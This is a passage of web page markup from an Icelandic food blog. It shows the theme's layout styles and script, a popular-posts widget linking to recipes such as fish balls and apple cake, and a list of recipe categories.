<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-19586","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2022/03/09/fiskibollur-fiskbollur/"  rel="bookmark" class="td-image-wrap " title="Fiskbollur &#8211; hin klassíska góða uppskrift" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/03/003A3700-1088-4F64-A91E-9E35868D5A75-scaled.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/03/003A3700-1088-4F64-A91E-9E35868D5A75-scaled.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2022/03/09/fiskibollur-fiskbollur/"  rel="bookmark" title="Fiskbollur &#8211; hin klassíska góða uppskrift">Fiskbollur &#8211; hin klassíska góða uppskrift</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2022/03/11/ostahorn/"  rel="bookmark" class="td-image-wrap " title="Ostahorn &#8211; best nýbökuð" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/03/Ostahorn.jpeg?resize=600%2C428&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/03/Ostahorn.jpeg?resize=300%2C214&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2022/03/11/ostahorn/"  rel="bookmark" title="Ostahorn &#8211; best nýbökuð">Ostahorn &#8211; best nýbökuð</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" class="td-image-wrap " title="Eplakaka Ágústu Gunnars" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=600%2C557&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=300%2C278&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" title="Eplakaka Ágústu Gunnars">Eplakaka Ágústu Gunnars</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" class="td-image-wrap " title="Döðlugott með lakkrís" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" title="Döðlugott með lakkrís">Döðlugott með lakkrís</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" class="td-image-wrap " title="Amerísk Ritz-kex saltkaramellukaka" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" title="Amerísk Ritz-kex saltkaramellukaka">Amerísk Ritz-kex saltkaramellukaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/11/25/hvitlaukskjuklingur-allra-tima/"  rel="bookmark" class="td-image-wrap " title="Hvítlaukskjúklingur allra tíma" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/11/59A471C3-ECD5-46D7-A32B-07674FFC5ED6.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/11/59A471C3-ECD5-46D7-A32B-07674FFC5ED6.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/11/25/hvitlaukskjuklingur-allra-tima/"  rel="bookmark" title="Hvítlaukskjúklingur allra tíma">Hvítlaukskjúklingur allra tíma</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2024/02/21/hrogn-og-lifur-sudutimi/"  rel="bookmark" class="td-image-wrap " title="Hrogn og lifur &#8211; suðutími" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/02/IMG_7513.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/02/IMG_7513.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2024/02/21/hrogn-og-lifur-sudutimi/"  rel="bookmark" title="Hrogn og lifur &#8211; suðutími">Hrogn og lifur &#8211; suðutími</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2021/01/20/atveislan-mikla-i-videy/"  rel="bookmark" class="td-image-wrap " title="Átveislan mikla í Viðey" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/01/Jorundur-hundadagakonungur.jpeg?resize=600%2C812&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/01/Jorundur-hundadagakonungur.jpeg?resize=300%2C406&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2021/01/20/atveislan-mikla-i-videy/"  rel="bookmark" title="Átveislan mikla í Viðey">Átveislan mikla í Viðey</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body 